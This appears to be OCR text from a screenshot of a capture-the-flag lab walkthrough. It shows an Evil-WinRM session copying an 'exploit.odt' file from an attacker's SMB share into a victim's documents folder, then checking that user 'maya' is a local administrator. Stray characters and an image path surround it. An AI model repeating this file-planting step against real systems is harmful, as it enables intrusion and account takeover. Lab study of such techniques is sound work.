 192.168.0.181 10.10.14.222 Mailing-10.10.11.14 20% 06:41 PM
*Evil-WinRM* PS C:\Important Documents> copy \\10.10.14.222\mailing\exploit.odt
*Evil-WinRM* PS C:\Important Documents> dir
Directory: C:\Important Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/10/2024 12:30 AM 30526 exploit.odt
*Evil-WinRM* PS C:\Important Documents> net user maya
User name maya
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2024-04-12 4:16:20 AM
Password expires Never
Password changeable 2024-04-12 4:16:20 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2024-05-10 12:37:31 AM
Logon hours allowed All
Local Group Memberships *Administradores *Remote Management Use
*Usuarios *Usuarios de escritori
Global Group memberships *Ninguno
The command completed successfully.
*Evil-WinRM* PS C:\Important Documents>
五
条
悟